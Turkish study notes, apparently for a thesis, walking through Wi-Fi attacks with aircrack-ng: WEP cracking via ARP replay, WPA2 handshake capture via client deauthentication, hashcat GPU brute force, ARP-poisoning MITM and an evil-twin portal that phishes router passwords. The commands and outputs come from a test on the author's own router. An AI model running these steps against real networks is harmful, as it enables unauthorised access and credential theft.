0 reassociation yapma zamanını belirtir.

-a router'ın MAC'ini tutar.

-h bizim cihazımızın MAC'ini tutar. ifconfig ile MAC adresimizi öğrenebiliriz.

Output:

18:18:20 Sending Authentication Request18:18:20 Authentication successful18:18:20 Sending Association Request18:18:20 Association successful :-)

Şimdi bağlantıyı kurabildiğimize göre sıra ağdaki ARP paketlerini dinlemeye ve sonra dinlediklerimizi ağa tekrar enjekte etmeye gelmiştir. ARP paketlerini dinliyor olmamızın nedeni kısa süre içerisinde olabildiğince çok IV değeri toplamamızı sağlayacağı içindir. Dolayısıyla aşağıdaki kod terminale girilir:

> aireplay-ng -3 -b 18:28:61:FA:64:1A mon0 --ignore-negative-one

-3 dinlenen arp request'lerini yakalamaya ve ağa geri enjekte etmeye yarar.

Output:

Saving ARP requests in replay\_arp-0321-191525.cap You should also start airodump-ng to capture replies.

Read 982 packets (got 316283 ARP requests), sent 140 packets... Read 1132 packets (got 153 ARP requests and 149 ACKS), sent 189 packets... Read 1287 packets (got 204 ARP requests and 186 ACKS), sent 239 packets... Read 1433 packets (got 273 ARP requests and 230 ACKs), sent 290 packets...

•••

Read packet sayısı yaklaşık 40.000 olduğunda CTRL+C ile işlem kesilebilir. Daha sonra aircrackng ile airodump-ng'nin cap uzantılı WEP\_Dump dosyasına kaydettiği IV'lerden şifre elde edilmeye çalışılır:

> aircrack-ng -b 18:28:61:FA:64:1A WEP\_Dump-01.cap

-b ile hedef router'ın MAC'i belirtilir.

Böylece kırılan şifre çıktıya yansıyacaktır.

NOT: Aşağıdaki kaynak yukarıda geçen adımları teyit etmektedir:

http://www.aircrack-ng.org/doku.php?id=simple\_wep\_crack

(Page 33-35)

29)

#### WEP Parola Kırma

[ Not: Ubuntu 18.04 LTS'de birebir denenmiştir ve başarıyla evdeki wep protokollü router parolası kırılmıştır. ]

#### Gereksinimler

Ubuntu 18.04 LTS Ana Makine USB Wifi Dongle'ı Aircrack-ng

#### Yapılanlar

Evdeki Netmaster Uydunet modemin yönetim paneline

http://192.168.0.1

ile girilmiştir ve router kablosuz ağ güvenliği

Kablosuz -> Güvenlik -> Güvenlik Türü -> WEP (64-bit)

seçilerek WPA2-PSK'den WEP'e downgrade edilmiştir. WEP için geniş uzunlukta parola verildiğinde ancak 5 karakterli bir ascii değeri veya 10 karakterli bir hexadecimal değeri parola olarak belirlenebilir denmektedir. Bu WEP protokolünün bir kısıtıdır. Bu nedenle 5 karakterli bir ascii değerde router'a parola belirlenmiştir: "hasan".

Not: WEP protokollü router'a bilgisayardan parola ile bağlanırken parola kutucuğuna ascii değerdeki parola girilebileceği gibi karşılığı olan 10 haneli hexadecimal değer de girilerek

bağlantı sağlanabilir ( bkz. https://www.youtube.com/watch?v=cQfu1bBjQr0 ).

WEP Parola Kırma Adımları

a) Wireless Ethernet Adaptörünü Monitor Moda Geçirme

WEP parolalarını kırma işlemi hedef AP'ye bağlı istemcinin olup olmamasına, hangi paketlerin toplandığına ve kırma algoritmasının yapısına göre değişiklik göstermektedir. WEP protokolü ile korunan bir router'ın şifresini kırmak için ilk olarak usb wifi cihazını monitör moda geçirmemiz gerekmektedir. Bunun için usb wifi cihazını bilgisayara takalım ve Ubuntu masaüstünün sağ üst köşesinde yer alan internet simgesine tıklayıp usb wifi bir ağa bağlanmışsa disconnect edelim. Ardından USB wifi'ın interface adını öğrenmek için aşağıdaki kodu girelim:

> ifconfig

Output:

| eth0  | Link encap:Ethernet HWaddr 20:cf:30:64:a9:d5<br>inet addr:192.168.2.201 Bcast:192.168.2.255 Mask:255.255.255.0 |
|-------|----------------------------------------------------------------------------------------------------|
| lo    | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0                                                |
| wlan0 | Link encap:Ethernet HWaddr 48:5d:60:38:0a:ff<br>inet addr:192.168.2.70 Bcast:192.168.2.255 Mask:255.255.255.0  |
| wlan2 | Link encap:Ethernet HWaddr ec:08:6b:17:c4:24<br>UP BROADCAST MULTICAST MTU:1500 Metric:1                       |
|       |                                                                                                    |

USB Wifi cihazı takılı değilken wlan2 interface'i olmadığından ve USB wifi cihazı takılı olduğunda wlan2 interface'i olduğundan Usb Wifi cihazının interface'inin wlan2 olduğunu anlarız. Şimdi bu interface adını kullanarak aşağıdaki kodları terminale girelim.

| > airmon-ng stop wlan2    | // USB Dongle'ımızın monitor modu eğer açıksa disable edilir. |
|---------------------------|---------------------------------------------------------------|
| > ifconfig wlan2 down     | // USB Dongle'ımızın çalışması sonlandırılır.                 |
| > airmon-ng start wlan2 1 | // USB Dongle'ımız monitor modda ve channel 1'de başlatılır.  |

NOT: Airmon-ng'nin aldığı 1 numarası usb wifi'ın dinleyeceği channel'ı ifade eder. Channel 1'in seçilmesinin nedeni sonraki aşamalarda, seçilen modem'in channel 1'ten çalıştığı hatasını vermesinden dolayıdır. Bir başka router seçildiğinde eğer başka bir channel hata olarak veriliyorsa o zaman bu aşamaya dönülüp channel'ın istenilen değerde girilmesi gerekmektedir.

Son kod girildikten sonra eğer işlem başarılı olduysa aşağıdaki output ekrana gelir:

Output:

PID

Name

Found 1 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them.

7301 dhclient Interface Chipset Driver wlan2 Atheros AR9271 ath9k – [phy0] (monitor mode enabled on wlan0mon)

Dikkat edilirse wlan2 interface'i ayrı bir interface ile monitor moda alınmıştır. Yani monitor modda olan interface şu an wlan2'nin kardeşi olan mon0 'dur. Dolayısıyla sonraki kodlarda monitor modda olan mon0 interface'i kullanılacaktır. Şimdi etraftaki router'ları tespit etmek için airodump-ng'yi kullanalım:

#### b) Çevredeki Trafiği Yakalama

Aşağıdaki komut ile çevredeki router'lar ve router'lara bağlı istasyonlar listelenir.

#### > airodump-ng wlan0mon

CH 2 ][ Elapsed: 6 s ][ 2022-06-02 19:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID C0:06:C3:C2:D5:32 -89 54e. WPA2 CCMP PSK SUYURMAN MESH 0 0 3 11 54:83:3A:41:17:BD -87 4 0 0 3 54e WPA2 CCMP PSK TurkTelekom\_Z9JWF 24:00:BA:B8:89:56 -1 0 0 0 8 -1 <length: 0> WPA2 CCMP 1C:3B:F3:7C:13:97 -46 21 0 0 2 54e PSK TP-Link\_1397 18:48:59:1B:3A:E3 -56 0 WEP NetMASTER Uydunet-AF1C 12 5 1 54e WEP 5C:63:BF:A7:C7:61 -59 14 0 0 8 54e WPA2 CCMP PSK Kelaynak 5C:63:BF:2B:CD:65 -74 14 0 0 9 54e WPA2 CCMP PSK TurkTelekom\_TF9DC C4:86:E9:A1:A7:48 -73 0 WPA2 CCMP SUPERONLINE WiFi 4265 0 54e PSK 11 1 18:48:59:1E:B8:7E -77 4 0 0 13 54e WPA2 CCMP PSK TURKSAT-KABLONET-1497-2.4G 18:48:59:04:73:85 -85 7 0 0 13 54e WPA2 CCMP PSK NetMASTER Uydunet-28A8 5 60:83:34:C1:D3:2B -83 0 0 5 54e WPA2 CCMP PSK SUPERONLINE\_WiFi\_3597 0 3 00:1C:7B:E3:FE:B8 -80 13 0 54e WPA2 CCMP PSK NetMASTER Uydunet-50C6 C4:07:2F:43:B4:86 -83 2 0 0 1 54e WPA2 CCMP PSK SUPERONLINE\_WiFi\_1550 A8:02:DB:36:AA:34 -85 6 12 2 1 54e. WPA2 CCMP PSK OKTwifi 4 0 WPA2 CCMP TAHTALI E4:FB:5D:60:28:EB -83 0 54e PSK 1 5 0 WPA2 CCMP SUPERONLINE\_WiFi\_1131 E0:A3:AC:E3:D8:0C -86 0 11 54e PSK F4:8E:92:1F:D8:0C -86 5 0 0 10 54e WPA2 CCMP PSK Metehan 18:48:59:09:DB:CB -85 4 0 0 1 54e WPA2 CCMP PSK TURKSAT-KABLONET-7553-2.4G TURKSAT-KABLONET-757D-2.4G 18:48:59:26:8C:51 -88 5 0 WPA2 CCMP PSK 1 11 54e 14:09:B4:D7:79:80 -86 4 0 0 11 54e. WPA2 CCMP PSK SUPERONLINE WiFi 5335 18:48:59:23:96:18 -86 0 0 WPA2 TURKSAT-KABLONET-B2EA-2.4G 4 4 54e CCMP PSK 5C:63:BF:56:5F:FA -88 2 0 0 4 54e WPA2 CCMP PSK TurkTelekom TE5F1 4 0 6 WPA2 CCMP PSK TurkTelekom\_TP39D2\_2.4GHz 40:3F:8C:B9:39:D2 -88 1 54e C6:06:C3:C2:D5:32 -88 2 0 0 11 54e. WPA2 CCMP PSK <length: 0> AEK-WIFI-M 50:FF:20:2A:F8:00 -89 0 0 0 9 54e WPA2 CCMP PSK TURKSAT-KABLONET-11S0-2.4G 18:48:59:2C:1F:6A -88 2 0 0 1 54e WPA2 CCMP PSK 3 52:FF:20:4A:F8:00 -90 0 0 9 54e WPA2 CCMP PSK <length: 0> 38:22:9D:27:5F:FC -89 5 0 0 13 54 WPA2 CCMP PSK sdfgadfggas A4:2B:B0:AC:AB:C0 -88 2 0 0 1 54e WPA2 CCMP PSK TP-LINK WiFi 1218 EXT C8:54:4B:6C:D5:A1 -90 10 54e PSK 0 0 WPA2 CCMP 1 iremkerema 64:6D:6C:64:7B:4F -89 6 0 0 7 54e WPA2 CCMP PSK SUPERONLINE\_WiFi\_2488 TurkTelekom\_ZVRCP 98:0D:67:4D:6C:CF -92 7 54e 4 0 0 WPA2 CCMP PSK BSSID STATION PWR Rate Lost Frames Probe

| 24:00:BA:B8:89:56 | 8C:83:E1:B8:63:20 | -92 | 0 - 1e | 886 | 6 |  |
|-------------------|-------------------|-----|--------|-----|---|--|
| 18:48:59:04:73:85 | 0A:23:A1:C0:28:C3 | -1  | 1e- 0  | 0   | 1 |  |

A8:02:DB:36:AA:34E0:AC:CB:AB:56:AC-11e-001240:3F:8C:B9:39:D236:0E:15:1E:20:66-11e-001Ardından belirli bir router'ın çevredeki trafiği yakalanır. Biz burada WEP protokolünükullanan kendi modemimizi seçiyoruz ve çevredeki trafiğini yakala diyoruz.

> airodump-ng --bssid 18:48:59:1B:3A:E3 -c 1 -w WEPcrack wlan0mon

Çıktı:

[ CH 1 ][ Elapsed: 12 mins ][ 2022-06-02 20:29

 BSSID
 PWR
 RXQ
 Beacons
 #Data, #/s
 CH
 MB
 ENC
 CIPHER AUTH ESSID

 18:48:59:1B:3A:E3
 -48
 50
 983
 1108
 0
 1
 54e
 WEP
 NetMASTER Uydunet-AF1C

 BSSID
 STATION
 PWR
 Rate
 Lost
 Frames
 Probes
 Frames
 Frames
 Frames

 18:48:59:1B:3A:E3
 3C:6A:A77B:D5:36
 -24
 54e
 1094
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 Frames
 <

18:48:59:1B:3A:E3 1E:5F:A0:D7:CB:E4 -26 1e-1 0 351

-c parametresi hedef router'ın çalıştığı channel'ı ifade eder.
-bssid ile hedef router'ın MAC'i belirtilir.
-w ile trafiğin kaydedileceği dosya ismi belirtilir.

Not: -c parametresine bir önceki komutun sıraladığı router'lar listesinde router'ımızın çalıştığı söylenen channel değeri konulur.

Bu şekilde "uzun bir süre" trafiğin kayıt altına alınması gerekir. Bir süre sonra bu adım bir yandan çalışmaya devam ederken diğer bir terminal ekranından yakalanan trafiğin kaydedildiği dosya üzerinden parola kırma saldırısı, yani bir sonraki aşama uygulanır.

c) WEP Parolasını Kırma

Parola toplanan trafik üzerinden kırma işlemi ile elde edilir.

> aircrack-ng WEPcrack-01.cap

Çıktı:

Aircrack-ng 1.2 rc4

[00:00:01] Tested 540769 keys (got 356 IVs)

KB depth byte(vote)

0 42/ 73 FE (768) 06 (512) 07 (512) 09 (512) 0F (512) 10 (512) 16 (512) 19 (512) 1A (512) 1C (512) 1F (512) 20 (512) 21 (512) 26 (512) 27 (512) 2A (512) 2A (512)

1 13/ 1 FB(1024) 04(768) 0D(768) 15(768) 26(768) 35(768) 3C(768) 40(768) 42(768) 44(768) 49(768) 50(768) 52(768) 59(768) 5B(768) 5D(768) 5D(768) 12(4004) 12(4004) 12

2 7/ 18 C2(1280) 11(1024) 13(1024) 1F(1024) 2F(1024) 66(1024) 99(1024) B2(1024) C0(1024) D7(1024) FD(1024) 03(768) 0E(768) 21(768) 29(768) 2B(768) 3 10/ 3 FC(1024) 00(768) 0E(768) 13(768) 14(768) 18(768) 1B(768) 35(768) 40(768) 43(768) 49(768) 4E(768) 56(768) 56

3 10/ 3 FC(1024) 00(768) 0E(768) 13(768) 14(768) 18(768) 1B(768) 35(768) 40(768) 43(768) 49(768) 4E(768) 56(768) 56(76

4 5/17 FB(1280) 2C(1024) 3A(1024) 51(1024) 62(1024) 70(1024) 7A(1024) 8C(1024) B5(1024) BE(1024) DF(1024) E9(1024) 05( 768) 07( 768) 0C( 768) 0D( 768)

KEY FOUND! [ 68:61:73:61:6E ] (ASCII: hasan )

Decrypted correctly: 100%

Uyarı:

Eğer bu aşamada parola kırılmazsa ve failed verirse bir önceki komutun mevcut trafik dosyasına yeni trafik eklemesinin sürmesi beklenir. Bir süre trafik eklendikten sonra ilgili trafik dosyalama komutunun çalışmasına dokunmadan (yani komutu sonlandırma yapmadan) tekrardan aircrack-ng ile parola kırma denenir. Başarıya ulaşana kadar beklenir, trafik paketleri dosyalaması sürdürülür ve tekrardan kırma denenir. En nihayetinde trafik yeterince toplandığında kırma işlemi başarılı olacaktır.

### Kaynak:

https://null-byte.wonderhowto.com/how-to/hack-wi-fi-cracking-wep-passwords-with-aircrack-ng-0147340/

https://www.hackingloops.com/crack-wep-wifi-using-kali-linux/

## 30)

WPA/WPA2 parola kırma çalışmalarında en önemli husus henüz WPA ve WPA2 için bilinen bir zafiyetin ortaya çıkmadığıdır. Kullanılan araçlar brute force ve dictionary attack ile kelimeleri sırasıyla denemekten ibarettir. Brute force saldırılarında GPU destekli sistemler ve parola kırma yazılımları önem kazanmaktadır. CPU ile bir WPA/WPA2 parolasını kırmak yılları alabilir.

(Page 36)

31)

GPU Destekli Parola Kırma İşlemi

Diyelim ki WPA2 protokolünü kullanan bir router'ın şifresini hashcat'in GPU versiyonu ile kıracağız. Bu işlem için öncelikle bir WPA2 şifre kırma işlemi gerçekleştirilmelidir. Böylece elde edilen trafik dosyasını hashcat'e verebilir duruma geliriz ve hashcat'in şifreyi kırmasını umabiliriz. Belirli router'ın trafiğini dosyalamak için Tez Raporu/İnternetten Edinilmiş Kıymetli Bilgiler/Elden Geçirdiğim Notlar/Aircrack-ng İle WPA2 Şifresi Kırma.docx dosyasındaki WPA şifresini kırmayla alakalı anlatımın özeti niteliğinde olan aşağıdaki adımlar takip edilebilir.

# Önce usb wifi'yı monitör moda geçirelim. Bunun için Ubuntu masaüstünün# sağ üst köşesindeki internet bağlantısına tıkla ve USB Wifi'ı# disconnect et. Ardından şunları terminale gir.

# Terminal 1:

- > airmon-ng stop wlan2
- > ifconfig wlan2 down
- > airmon-ng start wlan2 4
- > airodump-ng wlan2

# Yukarıdaki kodla ekrana gelen router'lardan birini seç ve mac adresini# kopyala. Ardından yeni bir terminal aç ve kopyaladığın mac'i aşağıdaki# koda koyup hedef router'ın paketlerini dosyalamaya başla.

### Terminal 2:

> airodump-ng -c 4 --bssid Hedef\_Router\_MAC\_Adresi -w psk wlan2

# Yukarıdaki kod dosyalamaya devam etsin. Yakaldığı hedef router'a
# bağlı station'lardan (client'lardan) birinin mac'ini kopyalayalım ve
# deauthenticate etmek için aşağıdaki koda koyup kodu yeni bir terminalde
# çalıştıralım.

## **Terminal 3:**

> aireplay-ng -0 10 -a Router\_MAC\_Adresi -c Client\_MAC\_Adresi wlan2

# Böylelikle önceki terminal penceresinde çalışan airodump-ng komutu deauthenticate
# olan istemci tekrar bağlanacağı zamanki handshake paketlerini yakalayıp dosyalayacaktır.
# Yani artık router'ın şifresi airodump-ng 'nin kaydını tuttuğu dosyaya girecektir.
# Bundan sonraki aşama elde edilen dosyayı GPU ile kırmak için hashcat'in tanıyabileceği
# formata dönüştürmek olacaktır. Bunun için aircrack'in -J parametresi kullanılabilir.

### **Terminal 4:**

> aircrack-ng -J packets pks-01.cap

Terminal 4'teki kod ile daha önce elde edilen cap dosyası packets.hccap şeklinde bir başka formata dönüştürülür. Böylece dosya hashcat'in tanıyabileceği hale dönüştürülmüş olur. Artık bu yeni dosyayı hashcat'e verebiliriz ve hashcat'in GPU'yu kullanarak bu dosyadaki handshake paketlerinde yer alan şifreyi kırmasını umabiliriz.

GPU ile şifre kırma işlemi AMD Radeon HD 7970 ekran kartına sahip Windows 8 işletim sistemi ve oclHashcat64 tool'u ile yapılacaktır.

### **Terminal 5:**

> oclHashcat64.exe -n 800 --gpu-loops 256 --status --force -m 2500 -a3 C:\packets.hccap -o packets.txt

-n ve --gpu-loops parametrelerinin değerleri GPU modeline göre değişiklik gösterir.
-m parametresi WPA/WPA2 parolalarını kırmak istediğimiz için 2500 olarak ayarlanır.
-a3 parametresi brute force saldırısı düzenle anlamına gelir.
-o parametresi şifre kırıldığında şifrenin yazılacağı dosyanın ismini değer olarak alır.

Hashcat yukarıdaki komut sonrası brute force saldırısını başlatacaktır.

Output: Session Name.....: oclHashcat Status.....: Aborted Input Mode.....: Mask {?1?2?2?2?2} [8] Hash Target.....: Airties\_5471 Hash Type.....: WPA/WPA2 Time Started....: Mon Jul 07 07:15:57 2014 (1min, 34 secs) Time Estimated...: Tue Jan 05 15:26:50 2016 (**1 year, 182 days**) Speed GPU #1...: 119.7 kH/s Recovered......: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts Progress.....: 1205900/55333380698112 (0.00%)

Çıktıdan da görülebileceği üzere hashcat brute foce saldırısını tamamlayabilmek için yaklaşık 2 yıllık bir süre bildiriminde bulunmaktadır. Böylesi durumlarda Hashcat'in brute force saldırılarını daha verimli kılan mask attack type'ı kullanılabilir.

(Page 40-41)

32)

WPS (Wireless Protected Setup)

Normalde bir router'a bağlanmak için o router'ın SSID'sini ve şifresini bilmemiz gerekir. WPS ise bu zorunluluğu ortadan kaldıran alternatif router'a bağlanma yoludur. Router üzerindeki WPS'e basıldığı takdirde ve istemcinin de WPS düğmesine tıklanıldığı takdirde istemci router'a otomatikmen bağlanır. WPS tecrübesiz kullanıcıların cihazlarını router'a kablosuz olarak kolayca bağlayabilmeleri için var edilmiş bir özelliktir.

NOT: Satın aldığım TP-Link USB Wifi dongle'ın da küçücük bir WPS düğmesi olduğunu öğrendim. Dolayısıyla USB Wifi gibi ya da menzil genişletici Acess Point'ler gibi cihazlar da router'a karşılıklı WPS butonlarının basılması sonucu kolaylıkla bağlanabilmektedirler.

WPS ile router'a bağlanma işleminde güvenliği bir kademe arttıran PIN numarası faktörü de mevcuttur. Genellikle router'ların altına yapıştırılan bu PIN numarası istemci tarafından girildiği takdirde router'a bağlantı kurma işlemine izin verilebilir.

NOT: Bazı modem üreticileri 5 PIN denemesi sonrası WPS'i kitler ve WPS'le bağlantı kurulmasına böylece artık engel olur. Bu durumun düzelmesi için router'ın kapatılıp açılması gerekir.

Kaynak: http://www.computerhope.com/jargon/w/wps.htm https://www.youtube.com/watch?v=E95EpT6foUE

(Page 41)

33)

ARP Poisoning ile Man In The Middle Attack

ARP Poisoning ile MITM saldırılarında saldırgan kurbana router'ın IP'sine karşılık kendi MAC adresinin olduğu bir ARP paketi gönderir. Böylece kurbanın kendisini router olarak görmesini

sağlamış olur. Diğer yandan saldırgan router'a ise kurbanın IP'sine karşılık kendi MAC adresininin olduğu ARP paketini gönderir. Böylece router'ın kendisini kurban olarak görmesini sağlamış olur. Bu iki işlem sonrası artık kurbandan çıkan istekler önce saldırgana sonra router'a gidecektir ve router'dan gelecek yanıtlar da önce saldırgana sonra kurbana gidecektir.



(Page 46-47)

34)

# DNS Tünelleme

Bir protokolün içerisinden başka bir protokole ait veri taşıma işlemine protokol tünelleme denir. Spesifik olarak DNS protokolü (paketleri) içerisinden http, ftp, ssh gibi herhangi bir tcp/udp paket verisini taşıma işlemine ise DNS tünelleme adı verilir.

(page 57)

35)

49. sayfadan 62. sayfaya kadar sahte Access Point oluşturma ve kurbanın gerçek AP'ye değil de sahtesine bağlanmasını bekleme konusunda adım adım bir anlatıma yer verilmiştir. Birçok tool'un beraberce kullanımından bahsedilmiştir. Fakat tüm bu keşmekeş tam olarak oturmadığından buraya not alınmamıştır Lakin orada anlatılanlar ile yapılmak istenen şey şu şekilde özetlenebilir. Kurban diyelim ki cep telefonuyla sahte Access Point'e bağlandı.



Bağlantı kurulduktan sonra diyelim ki kurban instagram.com sitesine cep telefonuyla gitmek istedi. Bu talebi alan sahte access point kullanıcıyı TPLink Router yazan saldırgan tarafından hazırlanmış bir sayfaya yönlendirecektir. Bu sayfa kurbandan aşağıdaki resimde olduğu gibi surf'e devam etmek için kablosuz ağın parolasını metin kutusuna girmesini isteyecektir.



Kurban metin kutusuna router'ın şifresini girip butona tıkladığı takdirde basit bir PHP kodlaması ile şifre saldırganın makinasında bir txt dosyasına kaydolacaktır ve kurban gitmek istediği sayfaya yönlendirilecektir. Böylece saldırgan şıpdanadak asıl router'ın parolasını öğrenmiş olacaktır.



36)

Access Point'ler Üzerinde Çıkan Zafiyetler

